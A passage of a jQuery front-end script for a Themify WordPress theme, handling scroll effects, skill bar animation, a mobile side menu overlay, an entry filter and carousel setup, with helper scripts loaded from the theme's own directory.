		$body.themifyScrollHighlight();
	}

	/////////////////////////////////////////////
	// Entry Filter
	/////////////////////////////////////////////
	EntryFilter.filter();

	/////////////////////////////////////////////
	// Skillset Animation
	/////////////////////////////////////////////
	if(themifyScript.scrollingEffectOn && $skills.length>0) {
            if(!$.fn.waypoint){
                Themify.LoadAsync(themify_vars.url+'/js/waypoints.min.js',ThemifySkils);
            }
            else{
                ThemifySkils();
            }
	}
        function ThemifySkils(){
            $skills.each(function(){
                var $self = $(this).find('span'),
                    percent = $self.data('percent');
                $self.width(0);
                $self.waypoint(function(direction){
                        $self.animate({width: percent}, 800,function(){
                                $(this).addClass('animated');
                        });
                }, {offset: '80%'});
            });
        }

	/////////////////////////////////////////////
	// Scroll to top
	/////////////////////////////////////////////
	$('.back-top a').on('click', function(e){
		e.preventDefault();
		themeScrollTo(0);
	});

	/////////////////////////////////////////////
	// Toggle main nav on mobile
	/////////////////////////////////////////////
	if( $( 'body' ).hasClass( 'touch' ) && typeof jQuery.fn.themifyDropdown != 'function' ) {
		Themify.LoadAsync(themify_vars.url + '/js/themify.dropdown.js', function(){
			$( '#main-nav' ).themifyDropdown();
		});
	}

	$('#menu-icon').themifySideMenu({
		close: '#menu-icon-close'
	});
        var $overlay = $( '<div class="body-overlay">' );
        $body.append( $overlay ).on( 'sidemenushow.themify', function () {
            $overlay.addClass( 'body-overlay-on' );
        } ).on( 'sidemenuhide.themify', function () {
            $overlay.removeClass( 'body-overlay-on' );
        } ).on( 'click.themify touchend.themify', '.body-overlay', function () {
            $( '#menu-icon' ).themifySideMenu( 'hide' );
        } ); 
        $(window).resize(function(){
            if( $( '#menu-icon' ).is(':visible') && $('#mobile-menu').hasClass('sidemenu-on')){
                $overlay.addClass( 'body-overlay-on' );
            }
            else{
                 $overlay.removeClass( 'body-overlay-on' );
            }
        });
	/////////////////////////////////////////////
	// Add class "first" to first elements
	/////////////////////////////////////////////
	$('.highlight-post:odd').addClass('odd');
});

// WINDOW LOAD
$(window).load(function() {

	/////////////////////////////////////////////
	// Carousel initialization
	/////////////////////////////////////////////
        if($('.slideshow').length>0){
            if(!$.fn.carouFredSel){
                Themify.LoadAsync(themify_vars.url+'/js/carousel.js',function(){
                    createCarousel($('.slideshow'));
                });
            }
            else{
               createCarousel($('.slideshow'));
            }
        }
	/////////////////////////////////////////////
	// Entry Filter Layout
	/////////////////////////////////////////////
	EntryFilter.layout();

});
	
})(jQuery);